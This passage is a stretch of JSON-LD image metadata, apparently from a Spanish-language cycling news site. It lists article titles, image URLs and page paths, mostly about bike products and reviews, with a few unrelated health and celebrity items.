bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg","url":"/cuanto-dura-el-diferencial/"},{"@type":"ImageObject","name":"Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video","contentUrl":"https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg","url":"/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/"},{"@type":"ImageObject","name":"Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg","url":"/wolf-tooth-agrega-plata-cruda-para-ese-a/"},{"@type":"ImageObject","name":"BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg","url":"/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/"},{"@type":"ImageObject","name":"La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg","url":"/la-bicicleta-pinarello-bolida-f-tt-se-vu/"},{"@type":"ImageObject","name":"Video Bianchi celebra 140 años con la edición Fundador","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png","url":"/video-bianchi-celebra-140-anos-con-la-edicion-fundador/"},{"@type":"ImageObject","name":"Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg","url":"/revision-p-zero-race-tlr-rs-es-el-neumat/"},{"@type":"ImageObject","name":"El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp","url":"/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/"},{"@type":"ImageObject","name":"Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg","url":"/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/"},{"@type":"ImageObject","name":"Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp","url":"/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/"},{"@type":"ImageObject","name":"Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg","url":"/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/"},{"@type":"ImageObject","name":"Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp","url":"/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/"},{"@type":"ImageObject","name":"La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg","url":"/la-bicicleta-de-grava-de-carbono-rondo-r/"},{"@type":"ImageObject","name":"Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg","url":"/diodra-s3-presenta-la-bicicleta-electric/"},{"@type":"ImageObject","name":"Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg","url":"/los-sillines-impresos-en-3d-personalizad/"},{"@type":"ImageObject","name":"El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg","url":"/el-amortiguador-rockshox-charger-3-1-202/"},{"@type":"ImageObject","name":"Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp","url":"/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/"},{"@type":"ImageObject","name":"¿Cuántos kilómetros puede durar un cassette de bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg","url":"/cuantos-kilometros-dura-un-cassette/"},{"@type":"ImageObject","name":"Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp","url":"/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/"},{"@type":"ImageObject","name":"Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp","url":"/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/"},{"@type":"ImageObject","name":"Cómo superar el complejo de Edipo en adultos","contentUrl":"","url":"/como-superar-el-complejo-de-edipo-en-adultos/"},{"@type":"ImageObject","name":"Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg","url":"/bicicleta-de-gravel-triton-aveiro-3d-ti-/"},{"@type":"ImageObject","name":"Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp","url":"/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/"},{"@type":"ImageObject","name":"Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp","url":"/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/"},{"@type":"ImageObject","name":"¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp","url":"/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/"},{"@type":"ImageObject","name":"La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp","url":"/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/"},{"@type":"ImageObject","name":"Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp","url":"/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/"},{"@type":"ImageObject","name":"Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp","url":"/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/"},{"@type":"ImageObject","name":"Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp","url":"/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/"},{"@type":"ImageObject","name":"BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg","url":"/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/"},{"@type":"ImageObject","name":"Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp","url":"/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/"},{"@type":"ImageObject","name":"¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg","url":"/bicicleta-de-carretera-surly-de-menos-de/"},{"@type":"ImageObject","name":"Cuáles son los ansiolíticos naturales más potentes","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg","url":"/cuales-son-los-ansioliticos-naturales-mas-potentes/"},{"@type":"ImageObject","name":"Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg","url":"/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/"},{"@type":"ImageObject","name":"Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp","url":"/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/"},{"@type":"ImageObject","name":"Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp","url":"/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/"},{"@type":"ImageObject","name":"Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg","url":"/aplicacion-rockshox-trailhead-actualizad/"},{"@type":"ImageObject","name":"Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp","url":"/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/"},{"@type":"ImageObject","name":"FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg","url":"/fiftyone-sika-es-una-bicicleta-de-carret/"},{"@type":"ImageObject","name":"Shimano EP801 “Race Tune” ahora disponible como actualización de firmware","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg","url":"/shimano-ep801-race-tune-ahora-disponible/"},{"@type":"ImageObject","name":"Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg","url":"/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/"},{"@type":"ImageObject","name":"Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp","url":"/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/"},{"@type":"ImageObject","name":"Polygon presenta una eMTB liviana con tubo superior recortado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg","url":"/polygon-presenta-una-emtb-liviana-con-tu/"},{"@type":"ImageObject","name":"CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png","url":"/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/"},{"@type":"ImageObject","name":"Descubre las bicicletas más ligeras del mercado: una guía completa","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg","url":"/cuales-son-las-bicicletas-mas-livianas/"},{"@type":"ImageObject","name":"Duplique su seguridad con el anclaje de pared ABUS Locks","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg","url":"/duplique-su-seguridad-con-el-anclaje-de-/"},{"@type":"ImageObject","name":"Video Sram agrega Ochain a su creciente familia de marcas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp","url":"/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/"},{"@type":"ImageObject","name":"La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg","url":"/la-bicicleta-marin-alcatraz-dirtjump-se-/"},{"@type":"ImageObject","name":"Pine Cycles Frst: una máquina de grava y aventura Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png","url":"/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/"},{"@type":"ImageObject","name":"La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg","url":"/la-esperanza-apuesta-por-el-bronce-agreg/"},{"@type":"ImageObject","name":"Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png","url":"/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/"},{"@type":"ImageObject","name":"El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg","url":"/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/"},{"@type":"ImageObject","name":"Beneficios y contraindicaciones de comer berenjena ","contentUrl":"https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg","url":"/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/"},{"@type":"ImageObject","name":"Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg","url":"/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/"},{"@type":"ImageObject","name":"Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp","url":"/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/"},{"@type":"ImageObject","name":"Zwift obtiene nuevos ascensos, nuevas funciones y es más caro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg","url":"/zwift-obtiene-nuevos-ascensos-nuevas-fun/"},{"@type":"ImageObject","name":"Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp","url":"/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/"},{"@type":"ImageObject","name":"Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp","url":"/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/"},{"@type":"ImageObject","name":"Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp","url":"/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/"},{"@type":"ImageObject","name":"Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg","url":"/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/"},{"@type":"ImageObject","name":"Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png","url":"/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/"},{"@type":"ImageObject","name":"Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg","url":"/smith-payroll-doles-out-trail-mtb-casco-/"},{"@type":"ImageObject","name":"Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp","url":"/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/"},{"@type":"ImageObject","name":"Rutina weider, menos es más ","contentUrl":"","url":"/rutina-weider-menos-es-mas/"},{"@type":"ImageObject","name":"Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp","url":"/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/"},{"@type":"ImageObject","name":"Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp","url":"/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/"},{"@type":"ImageObject","name":"Talla de bici Canyon","contentUrl":"","url":"/foro/tema-talla-de-bici-canyon/"},{"@type":"ImageObject","name":"Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg","url":"/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/"},{"@type":"ImageObject","name":"Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp","url":"/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/"},{"@type":"ImageObject","name":"Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp","url":"/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/"},{"@type":"ImageObject","name":"La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg","url":"/la-nueva-guia-de-cadena-k-edge-1x-race-w/"},{"@type":"ImageObject","name":"Casco/gafas POC x Robin Goomes Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg","url":"/cascogafas-poc-x-robin-goomes-edition/"},{"@type":"ImageObject","name":"Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp","url":"/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/"},{"@type":"ImageObject","name":"Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina","contentUrl":"https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg","url":"/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/"},{"@type":"ImageObject","name":"Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg","url":"/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/"},{"@type":"ImageObject","name":"Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp","url":"/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/"},{"@type":"ImageObject","name":"Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png","url":"/conozca-el-nuevo-casco-cross-wind-killin/"},{"@type":"ImageObject","name":"Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg","url":"/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/"},{"@type":"ImageObject","name":"Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg","url":"/cuantos-kilometros-recorre-un-ciclista-diario/"},{"@type":"ImageObject","name":"Como ajustar hora en garmin 520","contentUrl":"","url":"/foro/tema-ajustar-hora-en-garmin-520/"},{"@type":"ImageObject","name":"La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp","url":"/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/"},{"@type":"ImageObject","name":"Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?","contentUrl":"/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg","url":"/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/"},{"@type":"ImageObject","name":"Aventuras de verano irreal en lagos gigantescos- Bikerumor Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp","url":"/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/"},{"@type":"ImageObject","name":"Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp","url":"/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/"},{"@type":"ImageObject","name":"¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuanto-tiempo-hay-que-engrasar-la-bici/"},{"@type":"ImageObject","name":"MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg","url":"/mxc-o-moots-cross-country-nueva-biciclet/"},{"@type":"ImageObject","name":"El Pie de Atleta","contentUrl":"","url":"/el-pie-de-atleta/"},{"@type":"ImageObject","name":"Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg","url":"/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/"},{"@type":"ImageObject","name":"Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp","url":"/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/"},{"@type":"ImageObject","name":"La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg","url":"/la-mezcla-de-bebida-diaria-de-skratch-la/"},{"@type":"ImageObject","name":"Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp","url":"/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/"},{"@type":"ImageObject","name":"Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp","url":"/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/"},{"@type":"ImageObject","name":"K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 